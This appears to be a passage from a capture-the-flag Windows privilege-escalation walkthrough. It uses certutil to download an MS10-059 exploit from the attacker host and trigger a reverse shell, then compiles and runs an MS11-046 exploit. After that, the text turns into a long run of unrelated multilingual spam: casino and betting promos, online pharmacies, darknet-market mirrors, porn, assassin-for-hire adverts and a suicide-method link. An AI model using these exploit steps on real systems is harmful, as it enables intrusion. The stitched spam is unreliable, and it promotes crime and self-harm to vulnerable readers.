
Looking at the next exploit on the list, MS10-047, there is not a corresponding exploit in our repo. However, there is one for MS10-059.
MS10-059
The repo writeup does not have a lot of information, which is unforunate.

A little more googling of MS10-059 brought me to this repo page.
If we look at the attached screenshot.png file it looks like if we were able to get the Chimichurri.exe file to the target machine, we can execute it and specify an IP address of our Kali box and then have a shell. So with that in mind, I’m going to download the .exe and stick it in my working directory. After it’s in my working directory, I’m going to setup the Python SimpleHTTPServer so I can transfer it.

Next, from the shell we have on our Windows machine, let’s navigate to the temp directory and then transfer the file over (and we’ll call it ms.exe to make life easier): certutil -urlcache -f http://10.10.14.18/Chimichurri.exe ms.exe

Then, we can execute it after we setup our NetCat listener on our Kali Box: ms.exe 10.10.14.18 8080


Another Route: MS11-046
I know the MS11-046 vulnerability is on this box, so let’s exploit it. First, let’s see if there’s a script for it already on our Kali box: searchsploit 11-046

There is, so let’s copy that to our current location: cp /usr/share/exploitdb/exploits/windows_x86/local/40564.c .
Let’s use Nano to view the code: nano 40564.c

And when looking at the notes they give us the exact syntax to compile this bad boy, so let’s try it.

And an error…what a day. Let’s try installing Ming, which is the compiler we need: apt-get install ming-w64
After it’s installed, we try to compile our code again and we get an error….

Since I copied the line of text from the program, it’s looking for MS11-046.c to compile, instead of what I found using searchsploit, which is the 40564.c file. So let’s fix that: i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32

And when we do ls we have a new .exe file there. Let’s move it to our smb folder: mv MS11-046.exe smb/MS11-046.exe

And then go back to our shell and run it: \\10.10.16.42\Folder\MS11-046.exe

Excellent. Root access. From here we should be able to navigate to the C:\Users folder and then hop in the Administrator and the user Desktop folder.
На данном сайте можно ознакомиться с информацией о сериале “Однажды в сказке”, его сюжете и главных персонажах. у нас/a> Здесь размещены подробные материалы о создании шоу, исполнителях ролей и любопытных деталях из-за кулис.
На этом сайте вы найдёте полезную информацию о лекарственном средстве Ципралекс. Здесь представлены сведения о основных показаниях, режиме приёма и вероятных побочных эффектах.
http://NakatagaCreekFiji.auio.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
Центр ментального здоровья — это пространство, где каждый может найти поддержку и квалифицированную консультацию.
Специалисты работают с различными проблемами, включая повышенную тревожность, усталость и депрессивные состояния.
http://sprungchurches.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fd%2Fduloksetin%2F
В центре используются современные методы лечения, направленные на восстановление внутренней гармонии.
Здесь создана комфортная атмосфера для открытого общения. Цель центра — поддержать каждого обратившегося на пути к душевному равновесию.
naturally like your web site however you need to check the spelling on several of your posts. Several of them are rife with spelling issues and I in finding it very bothersome to tell the reality on the other hand I’ll definitely come back again.
Здесь вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от тревоги и других ментальных расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши специалисты готовы помочь вам решить проблемы и вернуться к гармонии. Квалификация наших психологов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://jeffgonsalves.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На данной платформе вы найдете клинику ментального здоровья, которая обеспечивает психологические услуги для людей, страдающих от депрессии и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам решить трудности и вернуться к психологическому благополучию. Опыт наших врачей подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://letsplaypoker.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
На этом ресурсе вы найдете центр ментального здоровья, которая обеспечивает поддержку для людей, страдающих от стресса и других ментальных расстройств. Наша эффективные методы для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть трудности и вернуться к психологическому благополучию. Квалификация наших врачей подтверждена множеством положительных рекомендаций. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://lincolnoflovefield.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Keep up the wonderful piece of work, I read few articles on this website and I believe that your web site is very interesting and contains bands of wonderful info .
Доставка грузов в Минске — выгодное решение для компаний и домашних нужд.
Мы организуем транспортировку по городу и окрестностей, предоставляя услуги каждый день.
В нашем транспортном парке новые транспортные средства разной мощности, что позволяет адаптироваться под любые задачи клиентов.
gruzoperevozki-minsk12.ru
Мы помогаем переезды, доставку мебели, строительных материалов, а также малогабаритных товаров.
Наши водители — это профессиональные эксперты, хорошо знающие маршрутах Минска.
Мы обеспечиваем своевременную подачу транспорта, бережную погрузку и выгрузку в нужное место.
Заказать грузоперевозку можно всего в пару кликов или по телефону с помощью оператора.
Наша компания осуществляет поддержкой иностранных граждан в Санкт-Петербурге.
Оказываем содействие в подготовке документов, прописки, и вопросах, связанных с трудоустройством.
Наши эксперты помогают по всем юридическим вопросам и подсказывают лучшие решения.
Помогаем в оформлении ВНЖ, а также по получению гражданства.
С нашей помощью, вы сможете быстрее адаптироваться, избежать бюрократических сложностей и спокойно жить в северной столице.
Пишите нам, для консультации и помощи!
https://spb-migrant.ru/
Ordering medications online is much more convenient than shopping in person.
No need to deal with crowds or worry about closing times.
Online pharmacies give you the option to get prescription drugs from home.
Many platforms have discounts compared to physical stores.
http://conference.iroipk-sakha.ru/forums/topic/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d1%83-%d0%b2%d0%b0%d0%b2%d0%b0%d0%b4%d0%b0/page/38/#post-806807
Plus, you can check alternative medications without hassle.
Fast shipping makes it even more convenient.
Do you prefer purchasing drugs from the internet?
Purchasing medications online can be much simpler than going to a physical pharmacy.
There’s no reason to deal with crowds or think about closing times.
Online pharmacies let you get your medications with just a few clicks.
A lot of platforms offer special deals in contrast to physical stores.
http://treasureillustrated.com/showthread.php?tid=848
On top of that, it’s possible to compare various options quickly.
Reliable shipping makes it even more convenient.
Have you tried purchasing drugs from the internet?
На данном ресурсе представлены свежие политические события со всего мира. Частые обновления дают возможность следить за главных новостей. Вы узнаете о глобальных политических процессах. Подробные обзоры способствуют разобраться в деталях. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
Фанаты слотов всегда найдут рабочее альтернативный адрес игровой платформы Champion чтобы без проблем запустить популярными автоматами.
В казино можно найти различные онлайн-игры, от олдскульных до новых, и последние автоматы от мировых брендов.
Если официальный сайт не работает, зеркало казино Чемпион поможет моментально получить доступ и делать ставки без перебоев.
https://casino-champions-slots.ru
Все возможности полностью работают, начиная от создания аккаунта, депозиты и вывод выигрышей, и, конечно, бонусную систему.
Заходите через обновленную зеркало, чтобы играть без ограничений!
Обзор BlackSprut: ключевые особенности
Сервис BlackSprut вызывает обсуждения многих пользователей. Почему о нем говорят?
Данный ресурс предоставляет интересные функции для аудитории. Визуальная составляющая платформы отличается простотой, что делает его интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что этот ресурс работает по своим принципам, которые формируют его имидж на рынке.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория выражают неоднозначные взгляды. Одни выделяют его возможности, а некоторые рассматривают более критично.
Подводя итоги, данный сервис остается предметом обсуждений и вызывает внимание разных слоев интернет-сообщества.
Рабочее зеркало к BlackSprut – проверьте здесь
Хотите узнать свежее зеркало на БлэкСпрут? Мы поможем.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный линк.
Мы следим за актуальными доменами и готовы поделиться новым линком.
Проверьте рабочую ссылку прямо сейчас!
This website features plenty of slot games, designed for both beginners and experienced users.
Right here, you can find classic slots, feature-rich games, and jackpot slots with stunning graphics and immersive sound.
Whether you’re into simple gameplay or seek bonus-rich rounds, this site has a perfect match.
http://promenergobank.ru/%D1%86%D0%B5%D0%BD%D1%8B-%D0%BD%D0%B0-%D0%BD%D0%B5%D1%84%D1%82%D1%8C-%D1%83%D0%BF%D0%B0%D0%BB%D0%B8-%D0%B4%D0%BE-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D1%83%D0%BC%D0%BE%D0%B2/
All games are available 24/7, no download needed, and fully optimized for both all devices.
Apart from the machines, the site includes tips and tricks, special offers, and community opinions to enhance your experience.
Sign up, spin the reels, and have fun with the world of digital reels!
Understanding health metrics like blood pressure and cholesterol levels is important. Learning what these numbers mean and the healthy ranges empowers proactive care. Knowing the lifestyle factors that influence these metrics is beneficial. Familiarity with medical preparations used to manage high blood pressure or cholesterol is relevant. Understanding how these medications work helps with adherence. Finding clear explanations of common health indicators is helpful. The iMedix podcast breaks down key health numbers and their significance. As an online health information podcast, it promotes health literacy. Listen to the iMedix online health podcast for understanding health stats. iMedix.com provides context for your health numbers.
Здесь вам открывается шанс играть в обширной коллекцией игровых слотов.
Игровые автоматы характеризуются живой визуализацией и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются красочной графикой и захватывающим игровым процессом.
Каждая игра даёт уникальные бонусные раунды, увеличивающие шансы на выигрыш.
1win games
Игра в слоты подходит любителей азартных игр всех мастей.
Вы можете играть бесплатно, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На этом сайте доступны разнообразные игровые автоматы.
На сайте представлены подборку слотов от ведущих провайдеров.
Каждая игра отличается высоким качеством, увлекательными бонусами и щедрыми выплатами.
http://www.happymadisonmovies.com/__media__/js/netsoltrademark.php?d=casinoreg.net
Вы сможете играть в демо-режиме или выигрывать настоящие призы.
Навигация по сайту максимально удобны, что облегчает поиск игр.
Если вы любите азартные игры, здесь вы точно найдете что-то по душе.
Начинайте играть уже сегодня — тысячи выигрышей ждут вас!
b0l2qd
This website, you can discover lots of casino slots from famous studios.
Players can enjoy retro-style games as well as feature-packed games with vivid animation and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
play casino
All slot machines are available anytime and optimized for PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Platform layout is easy to use, making it quick to explore new games.
Join the fun, and enjoy the world of online slots!
Сайт BlackSprut — это хорошо известная онлайн-площадок в darknet-среде, открывающая разные функции для пользователей.
В этом пространстве доступна понятная система, а визуальная часть понятен даже новичкам.
Гости выделяют стабильность работы и жизнь на площадке.
bs2best.markets
Площадка разработана на удобство и анонимность при навигации.
Кому интересны инфраструктуру darknet, BlackSprut может стать интересным вариантом.
Перед началом рекомендуется изучить основы сетевой безопасности.
Новый летний период обещает быть насыщенным и инновационным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Цветовая палитра включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют деталям, среди которых популярны макросумки.
https://jobs.newsadvertiser.com/profiles/5699067-angelina-morozova
Опять актуальны элементы 90-х, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые вдохновляют.
Экспериментируйте со стилем, чтобы создать свой образ.
The site provides many types of pharmaceuticals for home delivery.
Customers are able to quickly buy essential medicines without leaving home.
Our inventory includes standard medications and targeted therapies.
All products is acquired via reliable distributors.
https://www.provenexpert.com/tecfidera-online2/
We prioritize user protection, with private checkout and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Visit the store today and enjoy convenient online pharmacy service.
Here, you can find a wide selection of slot machines from top providers.
Visitors can experience retro-style games as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s something for everyone.
play casino
Each title are available anytime and optimized for desktop computers and tablets alike.
You don’t need to install anything, so you can get started without hassle.
The interface is intuitive, making it convenient to explore new games.
Sign up today, and enjoy the excitement of spinning reels!
On this platform, you can access a great variety of casino slots from famous studios.
Visitors can experience traditional machines as well as new-generation slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
play casino
Each title are ready to play 24/7 and designed for laptops and tablets alike.
No download is required, so you can start playing instantly.
Platform layout is intuitive, making it convenient to explore new games.
Sign up today, and enjoy the world of online slots!
Traditional timepieces will forever stay timeless.
They embody craftsmanship and offer a level of detail that modern gadgets simply fail to offer.
Each piece is powered by precision mechanics, making it both functional and elegant.
Collectors appreciate the craft behind them.
https://itechfy.com/tech/maxbezel-the-ultimate-destination-for-luxury-watch-enthusiasts/
Wearing a mechanical watch is not just about checking hours, but about expressing identity.
Their designs are timeless, often passed from lifetime to legacy.
All in all, mechanical watches will remain icons.
This online pharmacy features a broad selection of medications with competitive pricing.
Shoppers will encounter various remedies for all health requirements.
We work hard to offer high-quality products while saving you money.
Fast and reliable shipping ensures that your medication gets to you quickly.
Experience the convenience of getting your meds through our service.
nizagara official website
This section presents disc player alarm devices made by top providers.
Browse through top-loading CD players with PLL tuner and twin alarm functions.
These devices include auxiliary inputs, device charging, and memory backup.
The selection extends from budget-friendly options to high-end designs.
the alarm cd
Every model provide nap modes, rest timers, and LED screens.
Order today using online retailers with free delivery.
Find your ultimate wake-up solution for home everyday enjoyment.
This website, you can discover lots of online slots from leading developers.
Users can experience traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
The games are instantly accessible round the clock and optimized for PCs and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is easy to use, making it convenient to browse the collection.
Sign up today, and discover the thrill of casino games!
Предстоящее лето обещает быть ярким и инновационным в плане моды.
В тренде будут натуральные ткани и игра фактур.
Цветовая палитра включают в себя неоновые оттенки, создающие настроение.
Особое внимание дизайнеры уделяют деталям, среди которых популярны макросумки.
https://luxe-moda.ru/chic/564-10-prichin-lyubit-brend-brunello-cucinelli/
Возвращаются в моду элементы нулевых, в свежем прочтении.
В стритстайле уже можно увидеть модные эксперименты, которые поражают.
Не упустите шанс, чтобы создать свой образ.
Наличие страхового полиса при выезде за границу — это важный шаг для финансовой защиты гражданина.
Полис обеспечивает медицинские услуги в случае обострения болезни за границей.
К тому же, документ может предусматривать компенсацию на транспортировку.
полис осаго
Ряд стран предусматривают предъявление страховки для пересечения границы.
Если нет страховки медицинские расходы могут обойтись дорого.
Покупка страховки перед выездом
Mechanical watches will forever stay fashionable.
They represent tradition and provide a mechanical beauty that digital devices simply don’t replicate.
Every model is powered by complex gears, making it both useful and elegant.
Watch enthusiasts cherish the hand-assembled parts.
https://linktr.ee/ArabicBezelPPNautilus
Wearing a mechanical watch is not just about practicality, but about celebrating tradition.
Their styles are iconic, often passed from one owner to another.
All in all, mechanical watches will never go out of style.
Our service makes it possible to find workers for occasional high-risk jobs.
Users can quickly schedule services for specialized situations.
All contractors have expertise in dealing with complex tasks.
assassin for hire
This service offers safe arrangements between clients and freelancers.
When you need fast support, this platform is ready to help.
Create a job and match with a skilled worker instantly!
Данный ресурс — официальный онлайн-магазин Bottega Венета с доставлением по всей России.
На нашем сайте вы можете оформить заказ на оригинальные товары Боттега Венета без посредников.
Любая покупка подтверждены сертификатами от компании.
bottega veneta italy
Отправка осуществляется быстро в любую точку России.
Наш сайт предлагает безопасные способы оплаты и комфортные условия возврата.
Выбирайте официальном сайте Боттега Венета, чтобы получить безупречный сервис!
在此页面,您可以聘请专门从事单次的危险任务的专家。
我们汇集大量可靠的从业人员供您选择。
无论是何种危险需求,您都可以方便找到理想的帮手。
为了钱而下令谋杀
所有作业人员均经过审核,维护您的隐私。
网站注重效率,让您的危险事项更加无忧。
如果您需要具体流程,请直接留言!
Here, you can explore trusted CS:GO betting sites.
We feature a wide range of wagering platforms focused on Counter-Strike: Global Offensive.
These betting options is thoroughly reviewed to ensure fair play.
betting counter strike
Whether you’re an experienced gamer, you’ll conveniently discover a platform that matches your preferences.
Our goal is to assist you to access proven CS:GO gaming options.
Explore our list today and elevate your CS:GO playing experience!
Здесь вы сможете найти подробную информацию о партнёрской программе: 1win partners.
Доступны все особенности работы, требования к участникам и ожидаемые выплаты.
Любой блок четко изложен, что помогает быстро освоить в аспектах функционирования.
Плюс ко всему, имеются FAQ по теме и подсказки для новичков.
Данные актуализируются, поэтому вы смело полагаться в точности предоставленных материалов.
Данный сайт окажет поддержку в изучении партнёрской программы 1Win.
Individuals consider suicide for a variety of reasons, commonly resulting from severe mental anguish.
The belief that things won’t improve might overpower their desire to continue. In many cases, lack of support plays a significant role to this choice.
Mental health issues can cloud judgment, causing people to find other solutions for their struggles.
how to kill yourself
Life stressors might further drive an individual closer to the edge.
Inadequate support systems may leave them feeling trapped. Understand that reaching out is crucial.
访问者请注意,这是一个仅限成年人浏览的站点。
进入前请确认您已年满18岁,并同意遵守当地法律法规。
本网站包含不适合未成年人观看的内容,请理性访问。 色情网站。
若不符合年龄要求,请立即退出页面。
我们致力于提供优质可靠的成人服务。
Our website can be found useful promo codes for 1x Bet.
These special offers help to get additional incentives when making wagers on the site.
Each provided bonus options are frequently checked to assure their relevance.
Through these bonuses you can raise your chances on 1xBet.
https://tuhinzdiary.com/pgs/chto_eto_za_sypy.html
Moreover, full explanations on how to use bonus codes are provided for convenience.
Remember that some promocodes may have specific terms, so look into conditions before using.
One X Bet Promo Code – Special Bonus maximum of 130 Euros
Apply the 1XBet promotional code: Code 1XBRO200 when registering on the app to unlock special perks given by One X Bet for a 130 Euros maximum of 100%, for sports betting plus a $1950 featuring 150 free spins. Start the app followed by proceeding by completing the registration steps.
This One X Bet bonus code: 1xbro200 provides a great sign-up bonus for new users — 100% up to 130 Euros once you register. Promo codes act as the key to unlocking bonuses, and One X Bet’s bonus codes aren’t different. When applying such a code, bettors have the chance from multiple deals in various phases within their betting activity. Though you don’t qualify to the starter reward, 1xBet India makes sure its regular customers get compensated through regular bonuses. Look at the Deals tab via their platform regularly to remain aware about current deals designed for existing players.
https://wiki.lintense.com/profile.php?user=alicia-ziesemer-143184&do=profile
What 1xBet bonus code is presently available at this moment?
The promotional code applicable to 1XBet stands as 1XBRO200, which allows first-time users joining the gambling provider to access an offer worth €130. In order to unlock unique offers related to games and sports betting, please input our bonus code for 1XBET in the registration form. In order to benefit from this deal, potential customers must input the promotional code 1xbet while signing up step for getting a 100% bonus applied to the opening contribution.
В данном ресурсе вы можете найти свежие бонусы Melbet-промо.
Используйте их зарегистрировавшись в системе для получения полный бонус на первый депозит.
Плюс ко всему, можно найти бонусы в рамках действующих программ для лояльных участников.
промокод мелбет без депозита
Проверяйте регулярно в разделе промокодов, чтобы не упустить эксклюзивные бонусы в рамках сервиса.
Любой код обновляется на работоспособность, поэтому вы можете быть уверены в процессе применения.
On this platform, you can access a great variety of casino slots from leading developers.
Visitors can enjoy classic slots as well as new-generation slots with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
slots
All slot machines are instantly accessible 24/7 and designed for PCs and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to find your favorite slot.
Register now, and dive into the world of online slots!
Mechanical watches remain the epitome of timeless elegance.
In a world full of electronic gadgets, they consistently hold their charm.
Built with precision and expertise, these timepieces reflect true horological beauty.
Unlike fleeting trends, manual watches never go out of fashion.
https://minne.com/@arabicbezel/profile
They symbolize heritage, legacy, and enduring quality.
Whether displayed daily or saved for special occasions, they forever remain in style.
Here, you can discover an extensive selection internet-based casino sites.
Interested in classic games or modern slots, there’s a choice for every player.
All featured casinos are verified to ensure security, so you can play securely.
pin-up
Moreover, this resource provides special rewards and deals for new players and loyal customers.
Due to simple access, locating a preferred platform happens in no time, saving you time.
Be in the know regarding new entries with frequent visits, since new casinos appear consistently.
This website, you can access a wide selection of slot machines from leading developers.
Visitors can try out classic slots as well as modern video slots with stunning graphics and interactive gameplay.
Even if you’re new or an experienced player, there’s a game that fits your style.
casino
All slot machines are instantly accessible anytime and compatible with desktop computers and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
本站 提供 多样的 成人材料,满足 成年访客 的 兴趣。
无论您喜欢 哪一类 的 内容,这里都 应有尽有。
所有 资源 都经过 专业整理,确保 高品质 的 视觉享受。
色情
我们支持 各种终端 访问,包括 电脑,随时随地 尽情观看。
加入我们,探索 绝妙体验 的 两性空间。
Here, find a variety of online casinos.
Searching for traditional options or modern slots, you’ll find an option for any taste.
All featured casinos checked thoroughly for trustworthiness, enabling gamers to bet peace of mind.
1win
Additionally, the platform unique promotions and deals targeted at first-timers including long-term users.
With easy navigation, locating a preferred platform happens in no time, enhancing your experience.
Stay updated on recent updates by visiting frequently, because updated platforms appear consistently.